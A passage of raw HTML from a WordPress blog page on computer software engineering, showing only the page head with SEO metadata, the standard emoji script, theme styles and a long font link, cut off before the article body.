

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.zonshare.com/computer-software-engineering-technology-4.html
body_size: 18552
content:
<!DOCTYPE html>
<html lang="en-US">
<head>	
	<meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
	
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Computer Software Engineering Technology - zonshare.com</title>
	<link rel="canonical" href="https://www.zonshare.com/computer-software-engineering-technology-4.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Computer Software Engineering Technology - zonshare.com" />
	<meta property="og:description" content="Many NASA-primarily based operations interact and establish each other by way of command packages. This enables many individuals who work at NASA to check and consider useful systems overall. Programs containing command software allow hardware engineering and system operations to perform much easier collectively. Application software program or Applications are what most people consider once [&hellip;]" />
	<meta property="og:url" content="https://www.zonshare.com/computer-software-engineering-technology-4.html" />
	<meta property="og:site_name" content="zonshare.com" />
	<meta property="article:published_time" content="2021-08-14T15:12:57+00:00" />
	<meta property="og:image" content="https://www.consumer.ftc.gov/sites/www.consumer.ftc.gov/files/video-0081_computer-security.jpg" />
	<meta name="author" content="Author" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Author" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.zonshare.com/computer-software-engineering-technology-4.html#article","isPartOf":{"@id":"https://www.zonshare.com/computer-software-engineering-technology-4.html"},"author":{"name":"Author","@id":"https://www.zonshare.com/#/schema/person/da60d1210e50629d550867bc3db0bc6f"},"headline":"Computer Software Engineering Technology","datePublished":"2021-08-14T15:12:57+00:00","mainEntityOfPage":{"@id":"https://www.zonshare.com/computer-software-engineering-technology-4.html"},"wordCount":642,"commentCount":0,"publisher":{"@id":"https://www.zonshare.com/#/schema/person/da60d1210e50629d550867bc3db0bc6f"},"image":{"@id":"https://www.zonshare.com/computer-software-engineering-technology-4.html#primaryimage"},"thumbnailUrl":"https://www.consumer.ftc.gov/sites/www.consumer.ftc.gov/files/video-0081_computer-security.jpg","keywords":["computer","engineering","software","technology"],"articleSection":["Computer Tower"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.zonshare.com/computer-software-engineering-technology-4.html","url":"https://www.zonshare.com/computer-software-engineering-technology-4.html","name":"Computer Software Engineering Technology - zonshare.com","isPartOf":{"@id":"https://www.zonshare.com/#website"},"primaryImageOfPage":{"@id":"https://www.zonshare.com/computer-software-engineering-technology-4.html#primaryimage"},"image":{"@id":"https://www.zonshare.com/computer-software-engineering-technology-4.html#primaryimage"},"thumbnailUrl":"https://www.consumer.ftc.gov/sites/www.consumer.ftc.gov/files/video-0081_computer-security.jpg","datePublished":"2021-08-14T15:12:57+00:00","breadcrumb":{"@id":"https://www.zonshare.com/computer-software-engineering-technology-4.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.zonshare.com/computer-software-engineering-technology-4.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.zonshare.com/computer-software-engineering-technology-4.html#primaryimage","url":"https://www.consumer.ftc.gov/sites/www.consumer.ftc.gov/files/video-0081_computer-security.jpg","contentUrl":"https://www.consumer.ftc.gov/sites/www.consumer.ftc.gov/files/video-0081_computer-security.jpg"},{"@type":"BreadcrumbList","@id":"https://www.zonshare.com/computer-software-engineering-technology-4.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.zonshare.com/"},{"@type":"ListItem","position":2,"name":"Computer Software Engineering Technology"}]},{"@type":"WebSite","@id":"https://www.zonshare.com/#website","url":"https://www.zonshare.com/","name":"zonshare.com","description":"Powering What’s Next.","publisher":{"@id":"https://www.zonshare.com/#/schema/person/da60d1210e50629d550867bc3db0bc6f"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.zonshare.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://www.zonshare.com/#/schema/person/da60d1210e50629d550867bc3db0bc6f","name":"Author","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.zonshare.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/dbff223e0bb5969019add728fe394a0f710823a0533d68dc983cfb72df16890c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/dbff223e0bb5969019add728fe394a0f710823a0533d68dc983cfb72df16890c?s=96&d=mm&r=g","caption":"Author"},"logo":{"@id":"https://www.zonshare.com/#/schema/person/image/"},"url":"http://www.zonshare.com/author/helenedinardo"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="zonshare.com &raquo; Feed" href="http://www.zonshare.com/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.zonshare.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.zonshare.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='http://www.zonshare.com/wp-content/themes/arilewp/assets/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://www.zonshare.com/wp-content/themes/arilewp/assets/css/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='arilewp-style-css' href='http://www.zonshare.com/wp-content/themes/alberta/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='arilewp-style-inline-css' type='text/css'>
	.theme-testimonial { 
				background-image: url( https://www.zonshare.com/wp-content/themes/alberta/assets/img/theme-bg.jpg);
				background-size: cover;
				background-position: center center;
			}
.navbar img.custom-logo, .theme-header-logo-center img.custom-logo {
			max-width: 51px;
			height: auto;
			}
.theme-page-header-area {
				background: #17212c url(http://www.zonshare.com/wp-content/uploads/2024/07/dd.jpg);
				background-attachment: scroll;
				background-position: top center;
				background-repeat: no-repeat;
				background-size: cover;
			}

h1 { font-family: Asap !important; }
h2 { font-family: Asap !important; }
h3 { font-family: Asap !important; }
h4 { font-family: Asap !important; }
h5 { font-family: Asap !important; }
h6 { font-family: Asap !important; }

</style>
<link rel='stylesheet' id='arilewp-theme-default-css' href='http://www.zonshare.com/wp-content/themes/arilewp/assets/css/theme-default.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='http://www.zonshare.com/wp-content/themes/arilewp/assets/css/animate.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-smartmenus-css-css' href='http://www.zonshare.com/wp-content/themes/arilewp/assets/css/bootstrap-smartmenus.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css-css' href='http://www.zonshare.com/wp-content/themes/arilewp/assets/css/owl.carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='arilewp-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBarlow%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibe